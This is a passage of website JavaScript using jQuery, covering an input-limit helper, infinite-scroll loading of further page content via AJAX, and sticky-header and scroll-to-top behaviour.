	 } else { modalmsg(jsondata.error, '', ''); }
	 
	 if(jsondata.reload) { 
		setTimeout(function() { window.location.reload(); }, 2500);
	 }
	 
} });
	
}



function maxdigitonly(obj) { 
	var thisval = new String(obj.value); 
    thisval = thisval.replace(/[^0-9]/g, ''); 
	if(isNaN(thisval) || thisval == "") thisval = 0;
	var thisval = parseInt(thisval);
	var maxval = obj.getAttribute('datamax');
	if(!maxval || maxval == undefined) var maxval = 0;
	var maxval = parseInt(maxval);
	if(maxval > 0 && maxval < thisval) { 
	modalmsg(lang_overlimitprodocut, '', ''); obj.value = maxval;
	}
    else { obj.value = thisval; }
}


var myloads={
start:1, isactive:false, stop:false,  

init:function() {
var moreload = $('#moreload');	
myloads.moreload = moreload;
var docmt=$(document);

if(moreload.length > 0) {

var pos_max = parseInt(moreload.data('pos'));

var autostart = 0;
if(moreload.data('auto')) autostart = 1;
myloads.autostart = autostart;

moreload.on('click', function(e) {
e.preventDefault(); 
myloads.Getnext();
if(moreload.data('clickauto')) myloads.autostart = 1;
return false; 
});

$(window).scroll(function() {
	var top=docmt.scrollTop();
	var pos=docmt.height()-top-$(window).height();
	if(myloads.autostart && pos < pos_max) { myloads.Getnext(); }
	myloads.Headfixs(top);
});

} else {
	$(window).scroll(function(){
		var top=docmt.scrollTop();
		myloads.Headfixs(top);
	});
}

},

Getnext:function() {
var moreload = myloads.moreload;

if(myloads.isactive || myloads.stop) return false;
var nextPage=myloads.start+1;
myloads.isactive=true;
//var url=urlmore+nextPage+"/";
var url = moreload.data('url');
url = url.replace("[D]", nextPage);
url = url.replace("//", '/').replace("&&", '&');


moreload.addClass("moreload_active");

var htmlcheck = moreload.data('htmlcheck');
var appendto = moreload.data('appendto');
if(htmlcheck) htmlcheck = decodeURI(htmlcheck);

$.ajax({type:"POST",url:url,
success:function(data){ error = 0; 
if(data == "") error = 1;
if(htmlcheck && data.indexOf(htmlcheck) == -1 ) error = 1;
 if(appendto) { $(appendto).append(data); } else { moreload.before(data); }
 if(error){myloads.stop=true; moreload.remove();return;}else{myloads.start=nextPage; }
myloads.isactive=false; moreload.removeClass("moreload_active") },
fail:function(data){ console.log(data);myloads.stop=true;myloads.isactive=false; moreload.remove();}
});
},

Headfixs:function(this_scrollTop) {
	var headerdiv = $("body");
	if(headerdiv.attr('rel') == 'no') return;
	//this_scrollTop = $(window).scrollTop();

	var searchtop = $('#searchtop');
	
	if( typeof schange === 'undefined' ) { var schange = 0; }

	if(schange != -1 ) {
	if(searchtop.attr('isclicked') ) schange = -1;
	else if($(window).width() > 750) schange = -1;
	}
	
	if (this_scrollTop > topbanner_min) {
	if(schange !=1 && schange != -1 ) { searchtop.slideUp(); }
	schange = 1;
	headerdiv.removeClass("headerfix-no").addClass("headerfix"); 
	} else { 
	if(schange != 2 ) { searchtop.slideDown(); }
	schange = 2;
	headerdiv.removeClass("headerfix").addClass("headerfix-no"); 
	}	
	
	
	

	if (this_scrollTop > 700) { $('#scrollToTop').fadeIn();	
	} else { $('#scrollToTop').fadeOut();  }
}


};
